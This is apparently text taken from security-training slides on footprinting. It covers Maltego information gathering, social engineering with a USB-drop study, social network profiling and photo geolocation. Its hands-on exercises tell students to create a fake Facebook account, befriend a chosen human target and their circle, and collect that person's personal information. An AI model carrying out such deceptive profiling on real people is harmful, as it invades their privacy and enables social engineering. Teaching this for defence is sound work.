



### Information Gathering – Hands-On

Hands-On:

- Choose any local target
- Check target on all Search Engines
- Register Account at Maltego
- Use Maltego to gather information about the local target
  - E-Mails
  - Persons



39



### **Table of Content**



- Footprinting
  - Information Gathering
  - Social Engineering
  - Social Networks
  - Geolocation



40

Social engineering uses influence and persuasion to deceive people by convincing them that the social engineer is someone he is not, or by manipulation. (Kevin D. Mitnick)

- Non-technical kind of intrusion that relies heavily on human interaction
- Often involves tricking other people to break normal security procedures
- Peoples inability to keep up with a culture that relies heavily on information technology

#### Example 1:





#### Example 2:









#### Example 4:



You can have all the firewalls and <u>Internet security</u> <u>software</u> in the world, but sometimes there's just no accounting for human curiosity and stupidity.

Bloomberg reports that The US Department of Homeland recently ran a test on government employees to see how easy it was for hackers to gain access to computer systems, without the need for direct network access.

Computer disks and USB sticks were dropped in parking lots of government buildings and private contractors, and 60% of the people who picked them up plugged the devices into office computers. And if the drive or CD had an official logo on it, 90% were installed.

The full report on the Homeland Security study is due to be published later this year.

#### STORY TOOLBOX







http://thenextweb.com/insider/2011/06/28/us-govt-plant-usb-sticks-in-security-study-60-of-subjects-take-the-bait/



### **Table of Content**



- Footprinting
  - Information Gathering
  - Social Engineering
  - Social Networks
  - Geolocation



## **Social Networks**

- Lots of different online communities
- Used for business and private life
- Messages on them are more and more alternative to E-Mails
- Information:
  - Personal Facts
  - Friends (and friends of friends)
  - Interests
  - Activities
  - Photos
- Hundred of millions people around the globe use them
- Popular community differ between countries

### Social Networks

- Facebook
  - Social Network for everybody
  - 750 Million active users (July 2011)
- Twitter
  - Microblogging network
  - 200 Million active users (March 2011)
- LinkedIn
  - Business-orientated network
  - 100 Million registered users (March 2011)









#### Social Networks – Hands-On

#### Hands-On:





49

#### Social Networks – Hands-On

Hands-On:

- Profiling a human target with previous methods
- Creating a fake account on Facebook
- Fill in a lot of realistic information (Picture, Interests, Groups, ...)
- Choose the regional, human target
- Try to add your target to your friends and many friends around your target
- Gather personal information about the target





#### **Table of Content**



- Footprinting
  - Information Gathering
  - Social Engineering
  - Social Networks
  - Geolocation



- Geotagged Photos
  - Most smartphones (e.g. iPhone & Android Devices) have in-built GPS and save location to photos
  - People upload pictures to Social Networks
- Geolocation Services
  - People show their location on Social Networks to their friends
  - Foursquare
  - Twitter
  - Facebook
- Location saved on Smartphones & Tablets
  - iPad / iPhone
  - Android



#### **Geotagged Photos**

- GPS coordinates are within images and can be extracted!
